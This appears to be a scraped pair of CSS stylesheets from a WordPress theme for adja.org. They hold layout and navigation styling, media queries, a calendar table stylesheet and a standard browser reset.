        display: none;
    }
    .search-dis .field_set1 {
        width: 200px;
    }
    #loopedSlider {
        margin: -25px auto;
    }
}
BODY {
    background-color: #29292a !important;
}
#header #logo img {
	width: 135px;
    height: 135px;
}
/*.t_container .wi_righta a {*/
/*    color: #252525;*/
/*}*/
/*.t_container .wi_tagline {*/
/*    color: #4c4c4c;*/
/*}*/
/*.t_container div#contact_us_adja a {*/
/*    color: #191919;*/
/*}*/
 .adja_nav_c{
    margin-bottom: 20px;
}
 .adja_hp_nt a {
    color: #000000 !important;
}
/*.t_container {*/
/*width: 1110px;*/
/*}*/
/*.t_container .adja_nav_c_in*/
/*{*/
/*    background: #00000000 !important;*/
/*}*/
.unique-page .adja_nav_c_in
{
    background: #00000000 !important;
}
/*.t_container  .wi_nav_button a {*/
/*    color: #000;*/
/*}*/
/*.t_container #nav-one li:hover a{*/
/*     color: #0e0e0e;*/
/* }*/
/*.t_container #nav-one li:hover  a{*/
/*    color: #0e0e0e;*/
/*}*/
.unique-page .wi_nav_button .sub-navset {
    background: #0b0b0b !important;
}
.unique-page .adja_nav_current {
    border-top: 3px solid #fff !important;
}
.unique-page .container {
    max-width: 100% !important;
}
/*.t_container .t_container {*/
/*    width: 998px;*/
/*}*/
.t_container{
padding-top: 10px;
}
h1,h2,h3,h4,h5{font-family:ubuntu}

.author-box img {
    height: auto !important;
}
.adja_pr_ssas iframe {
    width:  auto !important;
    height: auto !important;
}
.search-dis, .contact-hide {
    display: none;
}


@media only screen and (min-width: 1200px) {
    #loopedSlider {
        height: calc(48vh - 0px);
    }
}
@media only screen and (min-width: 1366px) {
    #loopedSlider {
        height: calc(45vh - 0px);
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
    #loopedSlider {
        /*height: calc(100vh - 155px); */
		height: calc(42vh - 0px);
    }
}

@media only screen and (max-width: 768px) {
    .adja_hp_n { 
		min-height: 210px;
	}
}

/*video.myVideo22 {*/
/*    position: absolute;*/
/*    max-height: 592px;*/
/*    width: 100%;*/
/*    min-height: auto;*/
/*}*/

--- FILE ---
content_type: text/css
request_url: https://adja.org/wp-content/themes/adja/webe.css
body_size: 1257
content:
/***********************************************************
// Calendar
***********************************************************/
/* the table itself */
.wi_calendar_table
	{
		margin: 10px;
		width: 1000px;
		margin:0 auto;
	}

/* table head column */
.wi_calendar_th
	{
		background: none repeat scroll 0 0 #82A5D2;
		border-left: 1px solid #FFFFFF;
		font-size: 14px;
		padding-bottom: 2px;
		padding-top: 3px;
		/* that's the ~ common width*/
		width: 14.2%;
	}

/* empty cell */
.wi_calendar_empty_td
	{
		border-bottom: 1px solid #FFFFFF;
		border-left: 1px solid #FFFFFF;
	}

/* normal table cell */
.wi_calendar_td
	{
		background: none repeat scroll 0 0 #C1D9F1;
		border-bottom: 1px solid #FFFFFF;
		border-left: 1px solid #FFFFFF;
		text-align: center;
	}

/* event day id */
.wi_calendar_event_date
	{
		float: right;
		font-size: 16px;
		font-weight: bold;
		height: 100%;
		width: 10%;
	}
	
/* today cell */
.wi_calendar_event_today
		{
			background:#82A5D2;
		}
	
/* event details */
.wi_calendar_eoo{padding:1px}

/* special event details */
.wi_calendar_ese
	{
		background: none repeat scroll 0 0 #D26169;
		color: #FFFFFF;
		padding: 3px;
	}

/* the OL handler for multiple events */
.wi_calendar_eol
	{
		list-style: none outside none;
		text-align: left;
	}

/* the event li handler */
.wi_calendar_eli{padding:1px}

/* single event item */
.wi_calendar_se{padding:1px}

/***********************************************************
// Theme Framwork
// Built by DTI
// Version 1.000.25
***********************************************************/

/* Reset default browser CSS (Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html) */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td{margin:0; padding:0; border:0; outline:0; font-size:100%; vertical-align:baseline; background:transparent}
body{line-height:1}
ol, ul{list-style:none}
blockquote, q{quotes:none}
blockquote:before, blockquote:after, 
q:before, q:after{content:''; content:none}
:focus{outline:0}
ins{text-decoration:none}
del{text-decoration:line-through}
table{border-collapse:collapse; border-spacing:0}

/* Position Elements */
.wi_clear{clear:both}
.wi_left{float:left}
.wi_right{float:right}

/* Boxes */
.wi_768{width:768px}
.wi_1024{width:1024px}
.wi_1080{width:1080px}
.wi_1240{width:1240px}
.wi_1920{width:1920px}

/* Messages */
.wi_confirmed{border-radius:6px 6px 6px 6px;
background:none repeat scroll 0 0 #004488;
color:#FFFFFF;
font-weight:bold;
margin:10px 0;
padding:5px;}

.wi_info_box{    color: #334F95;
    font-size: 15px;
    font-style: italic;
    font-weight: bold;
    margin: 1px 0;}

/* Input Fields */
.wi_textinput{width:500px}
.wi_textarea{background:none repeat scroll 0 0 #FFFFFF;
border:1px solid #F0F0F0;
height:200px;
width:500px;}

/* Color Fields */
.wi_red{background:red!important}